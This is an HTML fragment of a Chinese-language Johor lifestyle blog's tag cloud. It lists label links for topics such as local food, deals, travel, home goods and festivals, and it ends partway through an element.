<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E8%BF%B9'>古迹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%9D%A5'>古来</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%97%A9%E5%91%B3'>古早味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%BA%E6%9C%AC'>固本</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%BF%E5%9C%BA'>广场</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%9B%E8%A1%97'>逛街</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%87%E5%B9%B4'>过年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B7%E9%B2%9C'>海鲜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%9B%BD%E5%8D%88%E9%A4%90%E8%82%89%EF%BC%8C%E9%A3%9F%E5%93%81'>韩国午餐肉&#65292;食品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%BC%8F'>韩式</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1'>汉堡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1%EF%BC%8C%E5%BF%AB%E9%A4%90'>汉堡&#65292;快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%B8%AE%E6%89%8B'>好帮手</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E4%BB%8B%E7%BB%8D'>好介绍</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7'>好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%88%86%E4%BA%AB'>好康好分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%BA%B7'>好康好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0'>好康优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0%E5%A4%A7%E6%94%BE%E9%80%81'>好康优惠大放送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%9D%E8%8C%B6'>喝茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%98%E5%9F%B9'>烘培</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BA%A2%E5%8C%85%E5%B0%81'>红包封</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%88%B7%E5%A4%96'>户外</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%A4%E8%82%A4%E5%93%81'>护肤品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%96%E5%A6%86%E5%93%81'>化妆品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%AF%E4%BF%9D'>环保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%9E%E5%AE%B6'>回家</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B4%BB%E5%8A%A8'>活动</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%81%AB%E9%94%85'>火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%B8%A1%E6%8E%92'>鸡排</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%89%E9%9A%86%E5%9D%A1'>吉隆坡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B3%E9%A3%9F%EF%BC%8C%E9%A3%9F%E5%93%81'>即食&#65292;食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E7%94%B5'>家电</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85'>家居</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E6%91%86%E8%AE%BE'>家居摆设</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E7%94%A8%E5%93%81'>家居用品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7'>家具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%EF%BC%8C'>家具&#65292;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%E7%94%A8%E5%93%81'>家具用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%87%E6%9C%9F'>假期</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%A5%E5%BA%B7'>健康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%B1%E6%96%99'>酱料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%A4%E9%80%9A%E7%BD%9A%E5%8D%95'>交通罚单</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%95%99%E8%82%B2'>教育</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9B%AE'>节目</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9C%81'>节省</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A7%A3%E5%86%B3%E5%85%B3%E9%94%AE%E7%96%BC%E7%97%9B%E9%97%AE%E9%A2%98'>解决关键疼痛问题</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8B%E7%BB%8D'>介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E5%90%83%E4%BB%80%E4%B9%88'>今天吃什么</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E6%9C%89%E5%A5%BD%E5%BA%B7'>今天有好康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%AF%E7%82%B9'>景点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AB%9E%E8%B5%9B'>竞赛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%92%E5%BA%97'>酒店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8D%90%E6%AC%BE'>捐款</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%BA%97'>咖啡店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E9%A6%86'>咖啡馆</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%8E%85'>咖啡厅</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%B9%95'>开幕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E7%AE%B1'>开箱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A'>开业</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A%E4%BC%98%E6%83%A0'>开业优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%BC%A0'>开张</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A4%E9%B8%A1'>烤鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%AF%E5%BE%B7%E5%9F%BA'>肯德基</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%81%90%E9%BE%99'>恐龙</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A3%E7%BD%A9'>口罩</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90'>快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90%E8%BD%A6'>快餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E7%86%9F%E9%9D%A2'>快熟面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%85%8A%E5%91%B3'>腊味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%A3%E6%A4%92%E9%85%B1'>辣椒酱</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF'>来煮家常便</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD'>来煮家常便饭</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E8%A1%97'>老街</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E5%AD%97%E5%8F%B7'>老字号</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%93%82%E8%8C%B6'>擂茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B7%E5%86%BB%E9%A3%9F%E5%93%81'>冷冻食品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E7%AF%AE'>礼篮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E5%93%81'>礼品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%A9%E7%89%A9%E6%B5%A6'>利物浦</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%99%E7%90%86'>料理</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E9%A3%9F'>零食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E5%98%B4'>零嘴</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E5%BA%97'>旅店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E8%A1%8C'>旅行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8'>旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8%E6%9C%80%E5%A5%BD%E7%8E%A9'>旅游最好玩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E8%BE%A3%E7%81%AB%E9%94%85'>麻辣火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E5%9D%A1'>麻坡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E7%BE%8E%E9%A3%9F'>马来美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A'>马来西亚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E5%85%AD%E7%94%B2'>马六甲</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%A6%E5%BD%93%E5%8A%B3'>麦当劳</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%92%E6%9E%9C%EF%BC%8C'>芒果&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8C%AB%E5%92%AA%EF%BC%8C%E6%8A%B1%E6%9E%95'>猫咪&#65292;抱枕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B8%BD%E5%AD%90'>帽子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E7%94%B2'>美甲</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E5%AE%B9'>美容</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F'>美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%98%81'>美食阁</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E6%95%85%E4%BA%8B'>美食故事</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E5%A5%BD%E5%8E%BB%E5%A4%84'>美食好去处</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E7%AE%80%E4%BB%8B'>美食简介</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%80%81%E4%B8%8A%E9%97%A8'>美食送上门</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9C%9C%E7%B3%96%E5%8F%A3%E5%91%B3%E7%9A%84%E7%87%95%E9%BA%A6Granola'>蜜糖口味的燕麦Granola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9'>免费</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9%E6%97%85%E6%B8%B8'>免费旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E5%8C%85'>面包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E8%86%9C'>面膜</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E8%B0%83'>民调</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E5%AE%BF'>民宿</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%B9%E8%8C%B6%E8%9B%8B%E7%B3%95'>抹茶蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A2%A8%E9%95%9C'>墨镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%A8%E6%A1%B6'>木桶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B6%E8%8C%B6'>奶茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E9%A5%BC'>年饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E5%9F%8E'>年货城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E4%BC%98%E6%83%A0'>年货优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%98%E6%83%B9'>娘惹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%89%9B%E5%A5%B6'>牛奶</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%9C%E5%8E%86%E6%96%B0%E5%B9%B4'>农历新年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E7%94%9F'>女生</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7'>女性</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7%EF%BC%8C'>女性&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9E%83%E8%9F%B9'>螃蟹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9B%86%E8%8F%9C'>盆菜</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%B9%E9%A5%AA'>烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%87%E6%9B%B2%E9%A5%BC%E5%B9%B2'>奇曲饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%97%E8%A2%8D'>旗袍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E8%BD%A6'>汽车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E6%B0%B4'>汽水</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B'>巧克力</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B%E8%9B%8B%E7%B3%95'>巧克力蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC'>日本</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC%E6%96%99%E7%90%86'>日本料理</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%B8%B8%E7%94%A8%E5%93%81'>日常用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%8E%86'>日历</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B'>柔佛</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%20%E6%96%B0%E5%B1%B1'>柔佛 新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%E8%88%9E%E7%8B%AE'>柔佛舞狮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%89%E5%B9%B2'>肉干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%A5%E9%97%A8%E7%A5%A8'>入门票</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%99%E7%88%B9'>沙爹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%84%E4%B8%BE'>善举</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%95%86%E5%9C%BA'>商场</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E7%83%A4'>烧烤</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E8%85%8A'>烧腊</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A5%9E%E6%88%B7%E5%92%8C%E7%89%9B'>神户和牛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E5%B0%8F%E6%8A%80%E5%B7%A7'>生活小技巧</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E7%94%A8%E5%93%81'>生活用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%97%A5'>生日</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E8%82%96%E8%BF%90%E7%A8%8B'>生肖运程</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1'>省钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%A5%BD%E5%BA%B7'>省钱好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%B0%B1%E6%98%AF%E8%B5%9A%E9%92%B1'>省钱就是赚钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E8%B5%84%E8%AE%AF'>省钱资讯</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1Kaki'>省钱Kaki</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E6%97%B6'>省时</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82'>圣诞节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82%E5%A5%97%E9%A4%90'>圣诞节套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%B6%E5%B0%9A'>时尚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9E%E5%BD%95'>实录</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E5%93%81'>食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E8%B0%B1'>食谱</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E7%A5%9E'>食神</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%AF%95%E9%A9%BE'>试驾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E5%B7%A5%E5%93%81'>手工品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E6%9C%BA'>手机</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%96%AF%E6%9D%A1'>薯条</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E6%9E%9C'>水果</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E9%BE%99%E5%A4%B4'>水龙头</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9D%E8%A2%9C%E5%A5%B6%E8%8C%B6'>丝袜奶茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%81%E7%A4%BC'>送礼</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B4%A0%E9%A3%9F'>素食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E5%BC%8F'>台式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E6%B9%BE'>台湾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%AA%E9%98%B3%E8%83%BD%E5%85%85%E7%94%B5%E5%AE%9D'>太阳能充电宝</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%9B%BD%E9%A4%90'>泰国餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%BC%8F'>泰式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8E%A2%E5%BA%97'>探店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%96%E5%AD%90'>糖子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%97%E9%A4%90'>套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E7%82%B9'>甜点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E5%93%81'>甜品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E4%BA%A7'>土产</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E5%8F%B8'>土司</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E5%8D%96'>外卖</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E9%80%81'>外送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96mai%E6%9C%8D%E5%8A%A1'>外mai服务</a>
</span>
<span class='label-size label-size-2'>
